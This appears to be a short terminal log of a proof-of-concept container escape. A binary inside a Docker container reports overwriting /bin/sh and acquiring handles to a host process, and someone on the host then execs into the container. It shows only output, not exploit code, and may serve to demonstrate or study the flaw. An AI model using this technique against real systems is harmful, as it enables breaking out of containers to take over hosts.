 root@b07286bfe4e6: /home
root@b07286bfe4e6:/home# ls
main
root@b07286bfe4e6:/home# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 2851
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc42017fb20}
root@b07286bfe4e6:/home#
root@b07286bfe4e6: /
root@ubuntu:/home/ubuntu# docker exec -it b07286bfe4e6 /bin/bash
root@b07286bfe4e6:/#